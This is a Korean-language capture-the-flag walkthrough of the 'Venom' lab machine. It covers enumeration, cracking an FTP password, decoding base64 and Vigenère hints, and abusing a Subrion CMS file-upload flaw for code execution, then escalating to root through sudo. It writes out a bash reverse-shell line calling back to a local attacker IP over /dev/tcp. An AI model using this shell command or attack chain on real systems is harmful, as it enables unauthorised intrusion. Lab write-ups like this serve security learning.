[+] VENOM
1.Information Gathering



- enum4linux

nathan / hostinger
다 뒤져보고 다 해봤지만
소득 없음!
이럴 땐
- 소스 확인

: 5f2a66f947fa5690c26506f66bde5c23
- 해시 타입 확인

- 복호화

: hostinger
- ftp 로그인


: 힌트도 받고 업로드도 되고!
- 힌트 확인

: hostinger가 salt key 인가?
: WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0=
: aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=
: dora password
: venom.box
: L7f9l8@J#p%Ue+Q1234 - 디코드 시 어드민 비번
> dora가 admin이고 이 친구 비번이 암호화되어 저장되었다는 듯

- 우선 /etc/hosts

- 붙어보면

2. Exploitation
- 디코딩

풀이해 보면
* You need to follow the 'hostinger' on WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= also aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=

* You need to follow the "hostinger" on 'standard vigenere cipher'
also https://cryptii.com/pipes/vigenere-cipher
- 복호화

- 로그인


I'm in!
- upload shell
https://vk9-sec.com/subrion-cms-4-2-1-arbitrary-file-upload-authenticated-2018-19422/
가이드 따라 올리고

- Link 들어가 실행해 보면

RCE 가능!
- 리스너 기동 후 붙어주면

침투 성공!
# 과정을 생략했지만
요약하면
1) kali에서 bash 쉘 실행 파일 생성 후
#!/bin/bash
bash -i >&/dev/tcp/192.168.10.105/443 0>&1
2) 칼리에서 파이썬 웹 서버 기동해 주고
RCE를 통해 파일 받고 실행 권한 주고
실행하면 됨!

upload 경로에 바로 올라간 걸 보니
RCE 스크립트가 아니라 쉘을 바로
올렸어도 되었을 듯!
3. Privilege Escalation
hostinger 사용자로 업!

- .bash_history 뒤져보고

: 힌트대로 찾아 해본다.
- nathan?

nathan!
- sudo -l?

빈수 빼고 다?
- root 비번 변경 후

root!